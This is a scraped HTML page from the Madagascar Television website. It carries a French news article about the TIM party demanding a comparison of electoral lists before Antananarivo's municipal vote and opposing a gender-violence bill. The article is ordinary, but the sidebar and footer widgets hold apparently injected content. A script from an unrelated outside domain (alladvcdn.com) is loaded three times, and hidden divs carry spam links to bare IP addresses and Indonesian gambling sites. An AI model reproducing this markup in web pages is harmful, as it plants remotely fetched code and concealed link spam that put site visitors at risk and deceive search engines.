

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/confrontation-des-listes-electorales-le-tim-maintient-la-pression/
body_size: 8235
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Confrontation des listes électorales : Le TIM maintient la pression | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Confrontation des listes électorales : Le TIM maintient la pression Flux des commentaires" href="https://matv.mg/confrontation-des-listes-electorales-le-tim-maintient-la-pression/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/127316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/confrontation-des-listes-electorales-le-tim-maintient-la-pression/" />
<link rel='shortlink' href='https://matv.mg/?p=127316' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fconfrontation-des-listes-electorales-le-tim-maintient-la-pression%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fconfrontation-des-listes-electorales-le-tim-maintient-la-pression%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-127316 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/mariage-homosexuel-la-fjkm-condamne-fermement/" rel="prev"><span class="meta-nav">&larr;</span> Mariage homosexuel : La FJKM condamne fermement</a></div>
					<div class="nav-next"><a href="https://matv.mg/alexandre-beranto-non-a-la-diabolisation-du-senat/" rel="next">Alexandre Beranto : « Non à la diabolisation du Sénat ! » <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-127316" class="post-127316 post type-post status-publish format-standard has-post-thumbnail hentry category-ma-laza">
					<h1 class="entry-title">Confrontation des listes électorales : Le TIM maintient la pression</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/confrontation-des-listes-electorales-le-tim-maintient-la-pression/" title="05:03" rel="bookmark"><span class="entry-date">23 décembre 2019</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://matv.mg/wp-content/uploads/2019/12/1010-18.jpg"><img decoding="async" class="size-medium wp-image-127317 alignleft" src="http://matv.mg/wp-content/uploads/2019/12/1010-18-300x180.jpg" alt="" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2019/12/1010-18-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2019/12/1010-18.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">Les partisans du parti TIM se sont encore donnés rendez-vous dans l&rsquo;enceinte du Magro Behoririka samedi dernier. Le candidat à la mairie de la ville d&rsquo;Antananarivo Ny Rina Randriamasinoro qui a encore demandé une confrontation des listes électorales, celles utilisées lors des dernières législatives avec celles utilisées dernièrement lors des municipales. En effet, ce candidat et ses partisans persistent à dire et à clamer haut et fort qu&rsquo;il y avait bel et bien retouche des listes électorales entre ces deux dernières élections. La loi, selon Rina Randriamasinoro, interdit une telle retouche en dehors de la période de la révision annuelle des listes électorales.<br />
Samedi dernier, les diri­geants du parti ont annoncé que leur manifestation prendra une autre tournure à partir de cette semaine. La députée Hanitra Razafimanantsoa qui participait pour la première fois aux meetings hebdomadaires a expliqué que désormais, ils recher­cheront la vérité en ce qui concerne d&rsquo;autres sujets brûlants actuels. Elle a évoqué entre autres le dernier projet de loi relative à la lutte contre les violences basées sur le genre. Fidèle Razarapiera, un des députés TIM soutient que ce projet de loi pourrait favoriser le développement du phéno­mène homosexuel à Madagascar. Samedi dernier fut alors une occasion pour sa collègue Hanitra Razafimanantsoa de signifier que le parti campera sur sa position, celle de s&rsquo;opposer à toute tentative de donner de l&rsquo;ampleur à ce phénomène. Les observateurs attendent impatiemment le dénouement de ces affaires.</p>
<p style="text-align: right;"><strong>Velo Ghislain</strong></p>
<a href="https://matv.mg/confrontation-des-listes-electorales-le-tim-maintient-la-pression/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/confrontation-des-listes-electorales-le-tim-maintient-la-pression/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/confrontation-des-listes-electorales-le-tim-maintient-la-pression/" title="Permalien pour Confrontation des listes électorales : Le TIM maintient la pression" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/mariage-homosexuel-la-fjkm-condamne-fermement/" rel="prev"><span class="meta-nav">&larr;</span> Mariage homosexuel : La FJKM condamne fermement</a></div>
					<div class="nav-next"><a href="https://matv.mg/alexandre-beranto-non-a-la-diabolisation-du-senat/" rel="next">Alexandre Beranto : « Non à la diabolisation du Sénat ! » <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"5dbade979d","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
